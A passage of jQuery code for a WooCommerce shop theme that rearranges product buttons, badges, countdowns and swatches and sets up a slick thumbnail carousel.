        $(wishlist).appendTo($(btnwrap));
        $(quickview).appendTo($(btnwrap));
        $(compare).appendTo($(btnwrap));
        $(addtocart).appendTo($(btnwrap));
        $(btnwrap).appendTo($(wooentryimageinner));
        $(btnwrap).clone().appendTo($(wei));
		
        //Out of stock
        var outofstockbadge = $(item).find('li.image-wrap div.outofstock-badge');
        $(outofstockbadge).clone().appendTo(wooentryimage);
		
        // countdown
		var countdown  = $(item).find('div.jquery-countdown');
		if($(countdown).length) {
			$(countdown).removeClass('is-countdown');
			$(countdown).appendTo($(wooentryimage));
			$(item).find('div.jquery-countdown').each(function(index) {
				$(this).countdown({until: new Date($(this).attr('data-timer')), format: 'DHMS', padZeroes: true}); 		
			});
		}
		
        // Variable Swatches
        var variableswatches = $(item).find('div.shopswatchinput');
        $(variableswatches).prependTo(wooentryimageinner);
        $(variableswatches).clone().prependTo($(wooentryimage));
	});

	// For single product page
	if($('body.single-product').length) {
		var wishlist = $('body.single-product div.entry-summary').find('div.tinv-wraper');
		var compare  = $('body.single-product div.entry-summary').find('a.compare.button');
		var formcart = $('body.single-product div.entry-summary').find('form.cart');
		var cptext	 = $(compare).html();
		
		// Add wrapper for the Compare
        $(compare).wrap('<div class="btn-inner btn-compare"></div>');
        compare = $('body.single-product div.entry-summary').find('div.btn-inner.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
        $('<div class="btn-single-page"></div>').appendTo($(formcart));
        
		var wrapper = $('body.single-product div.entry-summary').find('.btn-single-page');
        // Add class for button Wishlist
        $(wishlist).addClass('btn-inner btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip for-wishlist');
        $(wishlist).appendTo($(wrapper));
        $(compare).appendTo($(wrapper));
	}
	
	// After added to cart
	$(document.body).on('added_to_cart', function(){
		$('.btn-addtocart .added_to_cart').each(function(index, item) {
			var txtAdded = $(item).text();
			$(item).next().text(txtAdded);
		});
	});
	
	// Add carousel for Thumbnail images
	$('.single-product .product.wvn-thumbs-layout-horizontal .woocommerce-product-gallery .flex-control-thumbs').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 4,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 3,
					infinite: true,
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
		]
	});
});